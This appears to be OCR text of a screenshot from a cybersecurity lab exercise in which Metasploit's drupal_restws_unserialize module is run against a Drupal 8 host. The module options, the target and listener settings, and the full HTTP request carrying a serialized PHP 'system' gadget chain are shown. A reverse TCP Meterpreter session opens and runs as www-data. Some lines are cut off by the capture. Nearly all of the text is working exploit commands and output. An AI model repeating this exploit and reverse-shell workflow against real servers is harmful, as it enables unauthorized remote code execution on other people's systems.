 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set rhosts 192.168.13.13
rhosts => 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set lhost 172.18.149.181
lhost => 172.18.149.181
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.18.149.181:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0x0000563951f40bd8 @headers={"Date"=>"Wed, 08 Feb 2023 11:59:28 GMT", "Server"=>"Apache/2.4.25 (Debian)", "X-Powered-By"=>"PHP/7.2.15", "Cache-Control"=>"must-revalidate, no-cache, pri
te", "X-UA-Compatible"=>"IE=edge", "Content-language"=>"en", "X-Content-Type-Options"=>"nosniff", "X-Frame-Options"=>"SAMEORIGIN", "Expires"=>"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"=>" ", "X-Generator"=>"Drupal 8 (https://www.drupal.or
", "Transfer-Encoding"=>"chunked", "Content-Type"=>"application/hal+json"}, @auto_cl=false, @state=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
ser and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}ZC0nOMsSoVMfR39uh6OBJxL3XL8g8MQpR8p6Fp\n", @code=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max
ize=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
0.4638.69 Safari/537.36\r\nContent-Type: application/hal+json\r\nContent-Length: 660\r\n\r\n{\n \"link\": [\n {\n \"value\": \"link\",\n \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHt
tp\\\\Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000handler\\\";s:43:\\\"echo ZC0nOMsSoVMfR39uh6OBJxL3XL8g8MQpR8p6Fp\\\";s
0:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"re
lve\\\";}}\"\n }\n ],\n \"_links\": {\n \"type\": {\n \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n }\n }\n}", @peerinfo={"addr"=>"192.168.13.13", "port"=>80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 7 opened (172.18.149.181:4444 -> 192.168.13.13:43310 ) at 2023-02-08 06:59:29 -0500
meterpreter > getuid
Server username: www-data
meterpreter > 172.18.149.181Interrupt: use the 'exit' command to quit
meterpreter > getuid
Server username: www-data
meterpreter >
42°F
Mostly cloudy
Search
zoom
6:59 AM
2/8/2023
2